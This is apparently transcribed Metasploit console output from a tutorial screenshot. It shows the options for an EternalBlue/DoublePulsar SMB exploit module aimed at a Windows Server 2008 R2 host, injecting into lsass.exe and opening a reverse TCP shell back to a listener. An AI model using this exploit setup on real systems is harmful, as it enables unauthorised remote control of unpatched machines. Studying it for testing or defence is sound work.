 msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.0.109 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows Server 2008 R2 (x86) (x64)